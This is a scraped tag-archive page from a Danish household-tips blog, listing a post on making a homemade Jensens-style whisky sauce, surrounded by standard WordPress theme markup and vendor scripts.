				<img src="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=440%2C264&amp;ssl=1" alt="Myrebekæmpelse &#8211; Sådan slipper du af med dem!" />
			</a>
							<h2>Myrebekæmpelse - Sådan slipper du af med dem!</h2>
							<div class="post-meta">
								<span class="updated">jul 4, 2017</span> | <a href="https://hoo.dk/category/havetips/" rel="tag">Havetips</a>, <a href="https://hoo.dk/category/skadedyr/" rel="tag">Skadedyr</a>, <a href="https://hoo.dk/category/sommer/" rel="tag">Sommer</a> | <span class="rating-stars" title="Rating:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span>
							</div>
						</div>
					</li><li class="menu-item menu-item-has-children"><a href="#" class="title">Nylig</a><ul class="recent-list">
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/" title="Din telefon får fugtskader i sommervarmen">
				<img src="http://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Din telefon får fugtskader i sommervarmen" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/">Din telefon får fugtskader i sommervarmen</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jul 5, 2015</span> | <a class="comments-link" href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/#comments">0 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/" title="Hjemmelavet myggespray der med garanti holder myggene væk">
				<img src="http://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Hjemmelavet myggespray der med garanti holder myggene væk" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/">Hjemmelavet myggespray der med garanti holder myggene væk</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jun 30, 2014</span> | <a class="comments-link" href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/#comments">1 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/" title="Brandmænd i havet &#8211; Dette må du IKKE gøre hvis du bliver brændt!">
				<img src="http://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Brandmænd i havet &#8211; Dette må du IKKE gøre hvis du bliver brændt!" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/">Brandmænd i havet - Dette må du IKKE gøre hvis du bliver brændt!</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jun 29, 2014</span> | <a class="comments-link" href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/#comments">0 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li></ul><!-- /.recent-list -->
</li><!-- /.menu_item -->
</ul><!-- /.sub-menu -->
</li>
<li id="menu-item-167698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-167698"><a href="#">Kategorier</a>
<ul class="sub-menu">
	<li id="menu-item-167688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167688"><a href="https://hoo.dk/category/tips-og-tricks/">Tips og tricks</a></li>
	<li id="menu-item-167700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167700"><a href="https://hoo.dk/category/boern-og-barnlige-sjaele/">DIY Gør-det-selv</a></li>
	<li id="menu-item-167689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167689"><a href="https://hoo.dk/category/rengoering/">Rengøring</a></li>
	<li id="menu-item-167690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167690"><a href="https://hoo.dk/category/madlavning/">Madlavning</a></li>
	<li id="menu-item-167693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167693"><a href="https://hoo.dk/category/havetips/">Havetips</a></li>
	<li id="menu-item-167696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167696"><a href="https://hoo.dk/category/skadedyr/">Skadedyr</a></li>
	<li id="menu-item-167695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167695"><a href="https://hoo.dk/category/helbred/">Helbred</a></li>
	<li id="menu-item-167699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167699"><a href="https://hoo.dk/category/personlig-pleje/">Personlig pleje</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://www.facebook.com/godehusraad">Besøg os på Facebook!</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://hoo.dk/kontakt/">Kontakt</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Vælg side</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Tag: <span>Whiskysauce</span></h1>
				
									<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
<div  class="posts-blog-feed-module post-module et_pb_extra_module masonry  et_pb_posts_blog_feed_masonry_0 paginated et_pb_extra_module" style="" data-current_page="1" data-et_column_type="" data-show_featured_image="1" data-show_author="1" data-show_categories="1" data-show_date="1" data-show_rating="1" data-show_more="1" data-show_comments="1" data-date_format="M j, Y" data-posts_per_page="12" data-order="desc" data-orderby="date" data-category_id="" data-content_length="excerpt" data-blog_feed_module_type="masonry" data-hover_overlay_icon="" data-use_tax_query="1">

<div class="paginated_content">
	<div class="paginated_page paginated_page_1 active"  data-columns  data-columns>
	<article id="post-76" class="post et-format- post-76 type-post status-publish format-standard hentry category-madlavning category-madvarer category-opskrifter-2 tag-jensen-sovs tag-madlavning tag-opskrifter tag-sovs tag-whiskeysauce tag-whiskeysovs tag-whiskysauce tag-whiskysovs et-doesnt-have-format-content et_post_format-et-post-format-standard">
		<div class="header">
					</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://hoo.dk/madlavning/jensens-whisky-sauce-lav-din-egen/">Jensens  Whisky Sauce &#8211; Lav din egen</a></h2>
			<div class="post-meta vcard">
								<p>ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">maj 30, 2014</span> | <a href="https://hoo.dk/category/madlavning/" rel="tag">Madlavning</a>, <a href="https://hoo.dk/category/madvarer/" rel="tag">Madvarer</a>, <a href="https://hoo.dk/category/opskrifter-2/" rel="tag">Opskrifter</a> | <a class="comments-link" href="https://hoo.dk/madlavning/jensens-whisky-sauce-lav-din-egen/#comments">2 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating:4.50"><span class="post-meta-icon rating-star rating-star-on rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-half rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Lav din egen Jensens whisky sauce nemt og billigt, og så smager den endda bedre end på Jensens. Ingen hemmelige ingredienser, og ingen svære fremgangsmåder.</p>

						<a class="read-more-button" data-icon="" href="https://hoo.dk/madlavning/jensens-whisky-sauce-lav-din-egen/">Læs mere</a>
								</div>
		</div>
			</article>
</div><!-- /.paginated_page.paginated_page_1 -->
</div><!-- /.paginated_content -->

<span class="loader"><img src="http://hoo.dk/wp-content/themes/Extra/images/pagination-loading.gif" alt="Indlæser" /></span>

</div><!-- /.posts-blog-feed-module -->

			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">Følg os på Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/godehusraad/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/godehusraad/"><a href="https://www.facebook.com/godehusraad/">Husråd</a></blockquote></div></div></div>
		</div> <!-- end .et_pb_widget --><div id="categories-5" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorier</h4><form action="https://hoo.dk" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vælg kategori</option>
	<option class="level-0" value="30">Bagning</option>
	<option class="level-0" value="43">Børn og barnlige sjæle</option>
	<option class="level-0" value="41">Den søde tand</option>
	<option class="level-0" value="175">Fodtøj</option>
	<option class="level-0" value="267">Genbrug</option>
	<option class="level-0" value="20">Gør-det-selv løsninger</option>
	<option class="level-0" value="31">Grønne tips</option>
	<option class="level-0" value="11">Havetips</option>
	<option class="level-0" value="68">Helbred</option>
	<option class="level-0" value="52">Hjemmelavet</option>
	<option class="level-0" value="296">IT og teknik</option>
	<option class="level-0" value="251">Jul</option>
	<option class="level-0" value="324">Køkkentips</option>
	<option class="level-0" value="42">Madlavning</option>
	<option class="level-0" value="61">Madvarer</option>
	<option class="level-0" value="53">Opskrifter</option>
	<option class="level-0" value="22">Personlig pleje</option>
	<option class="level-0" value="7">Rengøring</option>
	<option class="level-0" value="252">Sikkerhed</option>
	<option class="level-0" value="4">Skadedyr</option>
	<option class="level-0" value="23">Skønhed</option>
	<option class="level-0" value="182">Smykker</option>
	<option class="level-0" value="21">Sommer</option>
	<option class="level-0" value="3">Sygdom</option>
	<option class="level-0" value="32">Tips og tricks</option>
	<option class="level-0" value="91">Tøj og tekstil</option>
	<option class="level-0" value="237">Vedligeholdelse</option>
	<option class="level-0" value="127">Wellness</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="blog_subscription-4" class="et_pb_widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widgettitle">Abonner på blog via e-mail</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="85155421"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Indtast din e-mail adresse for at blive tilmeldt og modtage påmindelser om nye indlæg.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							E-mail-adresse						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="E-mail-adresse"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="http://hoo.dk/tag/whiskysauce/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="410a495740" /><input type="hidden" name="_wp_http_referer" value="/tag/whiskysauce/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnér						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 50 other subscribers				</div>
						</div>
			
</div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
				<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designet af <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Drives af <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
					<ul id="footer-menu" class="bottom-nav"><li id="menu-item-167724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167724"><a href="https://hoo.dk/tidslinje/">Tidslinje</a></li>
<li id="menu-item-167725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167725"><a href="https://hoo.dk/cookie-og-privatlivspolitik/">Cookie og privatlivspolitik</a></li>
<li id="menu-item-167726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167726"><a href="https://hoo.dk/kontakt/">Kontakt</a></li>
</ul>						<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/godehusraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com/godehusraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																				<li class="et-extra-social-icon pinterest">
								<a href="https://dk.pinterest.com/husraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-pinterest"></a>
							</li>
																																																																																																																										<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/husraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																										<li class="et-extra-social-icon rss">
								<a href="http://hoo.dk/sitemap_index.xml" class="et-extra-icon et-extra-icon-background-none et-extra-icon-rss"></a>
							</li>
																																																																																																																																																																																																																																																																						</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

			<span title="Tilbage til toppen" id="back_to_top"></span>
	
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/da_DK/sdk.js#xfbml=1&version=v2.5&appId=766882093345431";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript" src="http://hoo.dk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"http:\/\/hoo.dk\/wp-content\/themes\/Extra\/images\/","ajaxurl":"http:\/\/hoo.dk\/wp-admin\/admin-ajax.php","your_rating":"Din bed\u00f8mmelse:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d varer i kurv","item_count":"%d Item","items_count":" %d elementer","rating_nonce":"a678d072ff","timeline_nonce":"1f9a6c960b","blog_feed_nonce":"fac2805f0b","error":"Der opstod et problem, pr\u00f8v igen.","contact_error_name_required":"Navnefelt kan ikke v\u00e6re tomt.","contact_error_email_required":"Email-feltet kan ikke v\u00e6re tomt.","contact_error_email_invalid":"Indtast venligst en gyldig e-mailadresse.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/hoo.dk\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/hoo.dk\/wp-content\/themes\/Extra\/images","builder_images_uri":"http:\/\/hoo.dk\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"9d5105e068","subscription_failed":"V\u00e6lg venligst felterne nedenfor for at sikre, at du har indtastet de korrekte oplysninger.","et_ab_log_nonce":"47d00f5055","fill_message":"Udfyld venligst f\u00f8lgende felter:","contact_error_message":"Fiks venligst f\u00f8lgende fejl:","invalid":"Ugyldig e-mail","captcha":"Captcha","prev":"Forrige","previous":"Tidligere","next":"N\u00e6ste","wrong_captcha":"Du indtastede det forkerte nummer i captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"167636","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["whiskysauce"],"field":"slug","operator":"IN","include_children":true}];
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["whiskysauce"],"field":"slug","operator":"IN","include_children":true}];
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/scripts/scripts.unified.js?ver=4.5.6" id="extra-scripts-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/core/admin/js/common.js?ver=4.5.6" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"85155421\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"hoo.dk\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "85155421", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"da","strings":{"mejs.download-file":"Download fil","mejs.install-flash":"Du bruger en browser, som ikke har Flash-afspiller aktiveret eller installeret. Sl\u00e5 venligst Flash-afspiller til eller hent den seneste version fra https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fuldsk\u00e6rm","mejs.play":"Afspil","mejs.pause":"Pause","mejs.time-slider":"Tidskyder","mejs.time-help-text":"Brug venstre\/h\u00f8jre piletaster for at spole 1 sekund frem, og op\/ned piletasterne for at spole 10 sekunder frem.","mejs.live-broadcast":"Live-udsendelse","mejs.volume-help-text":"Brug op\/ned piletasterne for at skrue op eller ned for lyden.","mejs.unmute":"Annuller d\u00e6mper","mejs.mute":"Mute","mejs.volume-slider":"Lydstyrkeskyder","mejs.video-player":"Videoafspiller","mejs.audio-player":"Lydafspiller","mejs.captions-subtitles":"Billedtekster\/Undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"Hviderussisk","mejs.bulgarian":"Bulgarisk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (Forenklet)","mejs.chinese-traditional":"Kinesisk (Traditionelt)","mejs.croatian":"Kroatisk","mejs.czech":"Tjekkisk","mejs.danish":"Dansk","mejs.dutch":"Hollandsk","mejs.english":"Engelsk","mejs.estonian":"Estisk","mejs.filipino":"Filippinsk","mejs.finnish":"Finsk","mejs.french":"Fransk","mejs.galician":"Galicisk","mejs.german":"Tysk","mejs.greek":"Gr\u00e6sk","mejs.haitian-creole":"Haitisk Kreolsk","mejs.hebrew":"Hebraisk","mejs.hindi":"Hindi","mejs.hungarian":"Ungarsk","mejs.icelandic":"Islandsk","mejs.indonesian":"Indonesisk","mejs.irish":"Irsk","mejs.italian":"Italiensk","mejs.japanese":"Japansk","mejs.korean":"Koreansk","mejs.latvian":"Lettisk","mejs.lithuanian":"Litauisk","mejs.macedonian":"Makedonsk","mejs.malay":"Malay","mejs.maltese":"Maltesisk","mejs.norwegian":"Norsk","mejs.persian":"Persisk","mejs.polish":"Polsk","mejs.portuguese":"Portugisisk","mejs.romanian":"Romansk","mejs.russian":"Russisk","mejs.serbian":"Serbisk","mejs.slovak":"Slovakisk","mejs.slovenian":"Slovensk","mejs.spanish":"Spansk","mejs.swahili":"Swahili","mejs.swedish":"Svensk","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Tyrkisk","mejs.ukrainian":"Ukrainsk","mejs.vietnamese":"Vietnamesisk","mejs.welsh":"Walisisk","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key&amp;ver=4.5.6" id="google-maps-api-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2b349cea6cb4120bf96c89c72ac211a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YMMvx6PkwgAWP3VF9o-WAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768469860820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>